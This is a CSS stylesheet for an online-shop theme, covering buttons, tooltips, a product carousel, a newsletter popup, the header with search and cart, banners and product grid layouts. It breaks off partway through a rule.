select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 12px;
}
input[type=text] {
    min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}
.input-group .input-group-addon {
    font-size: 12px;
    height: 30px;
}
img{
    max-width: 100%;
    height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
    display: inline;
}
.flip{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    display: inline-block;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip-inner{
    background: #f98903;
}
.alert{
    text-align: center;
    font-size: 13px;
    margin: 0;
    border-radius: 0;
    border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
    -webkit-transition: ease-in-out all .3s;
    -moz-transition: ease-in-out all .3s;
    transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
    color: #fff;
    background-color: #f98903;
    border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
    background: #2c2c2c;
    padding: 0px 25px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    line-height: 49px;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
    height: 34px;
    line-height: 34px;
    margin-left: 10px;
    border-radius: 20px;
}
#button-search + h2{
    display: none;
}
#button-search{
    margin: 15px 0;
}
#modal-agree{
    z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
    opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
    left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
    right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
    background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
    display:inline-block;
    vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    margin: 5px;
    display: block;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
    position: absolute;
    top: 50%;
    font-size: 0;
    margin: 0;
    margin-top: -24px;
    width: 48px;
    height: 48px;
    padding: 0;
    line-height: 48px;
    color: #bdbfbe;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    cursor: pointer;
    opacity: 0;
    box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
    font-family: "Ionicons";
    font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
    left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
    content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
    right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
    content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
    border-color: #f98903;
    color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
    display: block;
}
.newletter-popup{
    background: #fff;
    top: 50% !important;

    position: fixed !important;
    padding: 0;
    text-align: center;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
}
#boxes .newletter-title h2{
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    letter-spacing: 3px;
    margin: 0 0 15px;
}
.newletter-popup #dialog {
    padding: 50px 20px;
}
#boxes .box-content label{
    font-weight: 400;
    max-width: 650px;
    font-size: 14px;
}
#boxes  #frm_subscribe .required{
    color: #f00;
    padding-right: 5px;
}
#boxes  #frm_subscribe a{
    cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
    background: #EBEBEB none repeat scroll 0% 0%;
    border: medium none;
    height: 40px;
    width: 65%;
    margin: 20px 0;
    padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
    margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
    margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
    color: #f00;
}
#boxes  #frm_subscribe #notification .success{
    color: #67D7BB;
}
#popup2{

    text-align: center;
    background: #333;
    border-radius: 0;
    cursor: pointer;
    float: right;
    /* padding: 5px 10px; */
    color: #fff;
    margin-top: -49px;
    margin-right: -19px;
}
#popup2:hover {
    background:#f98903;
}
/* newsllter */
.newsletter-group {
    background: #3498db;
    padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
    position: absolute;
    bottom:4px;
    left:-110px;
}
#dialog-normal .newletter-title {
    padding: 15px 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#dialog-normal .newletter-title h3 {
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
    color: #fff;
    display: block;
    margin: 0;
    text-transform: none;
    font-size: 15px;
}

#dialog-normal .newleter-content{
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 15px 0;
    float: right;
}
#subscribe-normal {
    margin-bottom: 0;
    position: relative;
    width: 600px;
    display: inline-block;
    vertical-align: top;
    padding-right: 40px;
}
#subscribe_email-normal{
    display: inline-block;
    background: #fff;
    padding: 10px 110px 10px 20px;
    border: 0;
    line-height: 30px;
    height: 51px;
    border-radius: 0;
    color: #959595;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
    border-radius: 30px;

}
#subscribe-normal .btn:hover{
    color: #292929;
}
#subscribe-normal .btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 51px;
    text-transform: uppercase;
    line-height: 51px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    padding: 0 30px;
    background: #f98903;
    color: #fff;
    border-radius: 30px;
    border: 0;
}

#notification-normal{
    position: absolute;
    bottom: -15px;
}
#notification-normal div{
    color: #FFF;
}
#notification-normal div.warning{
    color: #fff;
    text-align: center
}
/* Top */
#top {
    background: #3498db;
}
#top .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
    float:left;
    margin: 0;
    list-style: none;
    padding: 0;
}
/*Email*/
#top .header-email {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-email:before {
    content:"\f132";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-email span {
    font-weight: 600;
}
/*phone*/
#top .header-phone {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-phone:before {
    content:"\f4b9";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-phone span {
    font-weight: 600;
}
#top .box-left > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
}

#top .box-right {
    float:right;
}
#top .box-right > li {
    display: inline-block;
    vertical-align: top;
}

#top .btn-group .text-ex{
    padding: 12px 0;
    margin-right: 9px;
    color: #a5d6f7;
    text-transform: capitalize;
    line-height: 25px;
    font-size: 13px;
}
#top .btn-group  .btn-link{
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize;
    overflow: hidden;
    color: #fff;
    line-height: 25px;
    font-weight: 400;
    padding: 12px 0;
    display: block;
    text-align: left;
    border: 0;
}
#top .box > li {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
}
#top .box > li:last-child {
    margin-right:0;
    padding-right:0;
}
#top .box > li:after {
    content: "";
    width: 1px;
    height: 16px;
    background: rgba(255,255,255,0.4);
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box > li:last-child:after {
    display:none;
}
#top .btn-group .dropdown-menu{
    position: absolute;
    left:auto;
    right: -15px;
    padding: 10px 20px;
    text-align: left;
    margin: 0;
    background: white;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
    border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
    font-size: 13px;
    padding: 5px 0;
    line-height: 24px;
    display: block;
    text-transform: capitalize;
    font-weight: normal;
    height: inherit;
    border-radius: 0;
    text-align: left;
    color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
    text-decoration: none;
    color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
    vertical-align: baseline;
    margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
    color: #f98903;
    text-decoration: none;
}
.logo-container {
    float: left;
    z-index: 1;
    position: relative;
}
#logo{
    padding: 43px 0;
}
#logo a{
    display: inline-block;
}

.header-inner {
    position:relative;
    z-index:8;
    background: #3498db;
}
.header-inner .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
}

/* search */
.col-search {
    position: absolute;
    top: 50%;
    padding-left: 298px;
    padding-right: 300px;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
    right:0;
    text-align: right;
}
.col-search .box-cart {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#search {
    position: relative;
    width: 100%;
}
#search input {
    padding: 10px 60px 10px 25px;
    height: 48px;
    border-radius: 30px;
    font-size: 14px;
    border: 1px solid #dcdcdc;
    font-weight: 400;
    z-index: 1;
    background: #fff;
    color: #a9a9a9;
    width: 100%;
    box-shadow: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
    width: auto;
    position: absolute;
    right: 0;
    top: 5px;
    right: 5px;

}

#search .input-group-btn button {
    background: #f98903;
    border: none!important;
    padding: 0;
    border-radius: 0;
    border-radius: 100%;
    text-shadow: none;
    height: 38px;
    line-height: 38px;
    width: 38px;
    color: #fff;
    font-size: 21px;
    letter-spacing: 0;
    box-shadow: none !important;
}
#search .input-group-btn button:hover {
    background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 28px;
    padding-right: 28px;
}
#link-compare {
    display: none;
}
#wishlist-total:after, #link-compare:after {
    content:"";
    width: 1px;
    height: 29px;
    background: #0489bd;
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#link-compare span {
    display:none;
}
.search-container{
}
.cart-container{
    padding: 45px 15px 0 0;
    width: 18%;
}
#cart-total, #wishlist-total .count
{
    width: 23px;
    height: 23px;
    background: #0489bd;
    color: #fff;
    right: 0;
    border-radius: 100%;
    text-align: center;
    font-size: 11px;
    line-height: 23px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-top: 8px;
    margin-left: 9px;
    font-style: normal;
}
#cart-total{
    margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
    font-size: 24px;
    color: #232323;
}
#cart{
    width: auto;
}
#cart .mycart {
    color: #fff;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin-left: 15px;
}
#cart .mycart .total-price {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-top: 2px;
}

#cart > button{
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    width: auto;
    position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
    font-size: 32px;
    color: #fff;
    font-style: normal;
    line-height: 39px;
    display: inline-block;
    vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
    color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
    margin: 0;
    padding: 10px 0;
}
#cart .dropdown-menu{
    border: none;
    border-radius: 0;
    box-shadow: 0 6px 12px #000;
    width: 250px;
    margin: 0;
    padding: 10px;
    /* top: 35px; */
}
.headerSpace {
    display: none;
}
.top-menu {
    position: relative;
    z-index: 7;
    background: #1b81c5;
}
.common-home .top-menu .col-menu {
    width: 0;
    padding:0;
}
.common-home .top-menu .hoz-menu {
    width: 100%;
}
.common-home #pt_custommenu {
    /* text-align: center; */
}
.fix-header{
    border: none;
    background: rgba(18, 161, 217, 0.9);
    box-shadow: 0 0 5px #bdbdbd;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    width: 100%;
    max-width: 100% !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 889;
    margin: 0 auto;
    position: fixed !important;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-duration: 5.0s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    -webkit-animation-play-state: running;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: anim_titles;
    -moz-animation-duration: 5.0s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-direction: normal;
    -moz-animation-play-state: running;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
    display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
    /* padding-top: 15px; */
    /* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
    margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
    /* display: none; */
}
.fix-header .vermagemenu-container{
    display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
    position: static;
    margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
    width: 100%;
    padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
    width: 100%;
}
/* cms block */
.banner-static {
    text-align: center;
    clear: both;
    /* overflow: hidden; */
}
.banner-static .owl-pagination {
    position:absolute;
    left:0;
    right:0;
    margin: auto;
    bottom: 2%;
}
.banner-static .image a {
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.banner-static .image a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border: 10px solid rgba(255,255,255,0.7);
    opacity: 0;
    transition: 0.8s;
    -moz-transition: 0.8s;
    -webkit-transition: 0.8s;
    -o-transition: 0.8s;
}
.banner-static .image a:hover:before {
    opacity: 1;
}
.banner-static .image a img {
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.banner-static .image a .text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 2;
    text-align: center;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
    -webkit-animation: fadeInUp 400ms ease-in-out;
    -moz-animation: fadeInUp 400ms ease-in-out;
    -ms-animation: fadeInUp 400ms ease-in-out;
    animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
    -webkit-animation: fadeInUp 600ms ease-in-out;
    -moz-animation: fadeInUp 600ms ease-in-out;
    -ms-animation: fadeInUp 600ms ease-in-out;
    animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
    -webkit-animation: fadeInUp 800ms ease-in-out;
    -moz-animation: fadeInUp 800ms ease-in-out;
    -ms-animation: fadeInUp 800ms ease-in-out;
    animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
    padding: 30px 30px 5px 30px;
}
.static-sidebar {
    margin-top: 30px;
    text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
    margin-top: 30px;
}
.static-middle-volga1 {
    margin-top: 40px;
}
/* Products */

.owl-item.active .item {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.item .item-inner {
    position: relative;
}
.label-product {
    line-height: 22px;
    padding: 0 11px;
    font-size: 12px;
    font-weight: 400;
    z-index: 4;
    text-transform: capitalize;
    color: #fff;
    background: #94c341;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 2px;
}
.label_sale {
    left: auto;
    right: 0;
    background: #c62727;
}



.item-inner .images-container {
    position: relative;
    background: #fff;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
    position:relative;
    display: block;
}
.item-inner .images-container .img-r {
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    opacity:0;
    visibility:hidden;
    z-index:1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
    opacity:1;
    visibility: visible;
}

.item-inner:hover .images-container .quick-view {
    opacity: 1;
}

.item-inner .images-container .quick-view {
    position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
    -webkit-transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
    line-height: 36px;
    height: 36px;
    width: 36px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    background-color: #f98903;
    opacity: 0.9;
    text-transform: capitalize;
    color: #fff;
    font-weight: normal;
    letter-spacing: 0;
    font-size: 0;
    border-radius: 3px;
    text-align: center;
    border: 0;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
    opacity: 1;

}
.qv-button-container {
    display: block;
}
.item-inner .action-links button {
    float: left;
    margin: 5px;
    margin-left: 0;
}
.item-inner .action-links button:last-child {
    margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
    line-height: 34px;
    height: 36px;
    width: 36px;
    display: block;
    font-weight: normal;
    font-size: 0;
    padding: 0;
    text-align: center;
    color: #3498db;
    border: 1px solid #3498db;
    border-radius: 3px;
    background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
    content: "\f387";
    font-family: "Ionicons";
    font-size: 16px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}
button.btn-compare:before {
    content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
    color: #fff;
    background:#3498db;
    border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
    line-height: 34px;
    background: #3498db;
    border: 1px solid #3498db;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
}

.item-inner .action-links button.btn-cart:before {
    content: "\f110";
    font-size: 16px;
    font-family: "Ionicons";
    margin-right: 6px;
    line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}
.item-inner .caption {
    padding: 15px 0 0 0;
    background: transparent;
    text-align: left;
    position: relative;
}

.product-name {
    margin-bottom: 17px;
    display: block;
    margin-top: 0;
}
.product-name a {
    color: #666666;
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
}
.product-name a:hover {
    color: #3498db;
}
.ratings {
    display:block;
}
.ratings a {
    margin-left: 8px;
    text-transform: capitalize;
    font-size: 14px;
    color: #999999;
    line-height: 12px;
    display: inline-block;
    vertical-align: top;
}
.ratings a:hover {
    color: #f98903;
}
.ratings a.review-count:after {
    content: "|";
    margin-left: 8px;
}
.ratings .rating-box {
    display: inline-block;
    vertical-align:top;
}
.rating-box div[class^='rating']{
    background: url('../image/rating0.png') no-repeat;
    font-size: 0;
    height: 12px;
    width: 64px;
}
.rating-box div.rating1{
    background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
    background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
    background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
    background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
    background-image: url('../image/rating5.png');
}
.price-box p {
    display: inline-block;
    vertical-align:top;
    margin-bottom: 0;
}
.price-box .price-tax {
    display: none;
}
.price-box .price {
    color: #2c2c2c;
    font-size: 18px;
    font-weight: 600;
}
.price-box p.special-price .price{
    color: #c62727;
}
.price-box p.old-price {
    margin-left: 5px;
    padding-top: 3px;
}
.price-box p.old-price .price {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
}
.item-inner .caption .price-box {
    display: block;
    margin-top: 3px;
}
.item-inner .caption .price-box label {
    margin:0;
    font-size: 13px;
    color: #363f4d;
    display: none;
}
.item-inner .caption .manufacture-product {
    display: none;
}
.box-module {
    background: #fff;
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.item-inner .caption .available {
    display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    opacity: 0;
}
.grid-style .caption {
    padding-left: 10px;
    padding-right: 10px;
}
.grid-style .item-inner .des-info {
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
    opacity: 0;
}
.grid-style .item-inner:hover .action-links {
    opacity: 1;
}
.grid-style .item-inner button.btn-cart {
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -ms-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
    opacity: 0;
    transform: scale(0.6);
    -ms-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -o-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
    float: left;
    width: 23.097%;
}
.thumb-module .col-product {

    float: left;
    width: 76.903%;
}
.thumb-module2 .col-product {
    padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
    padding: 0;
    border: 0;
}
.thumb-module3 .col-product {
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
    width: 100%;
}
/* module title*/
.module-title {
    position: relative;
    display: block;
    margin-bottom: 0;
    text-align: left;
    margin-top: 40px;
    background: #3498db;
}
.module-title h2 {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #fff;
    padding: 12px 0;
    padding-left: 65px;
}
.module-title h2:before {
    content:"\f349";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-family: "Ionicons";
    font-weight: 400;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
    padding: 0;
}
.tabs-category-slider .owl-item {
    border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
    border-left: 0;
}
.tabs-category-slider .list-style {
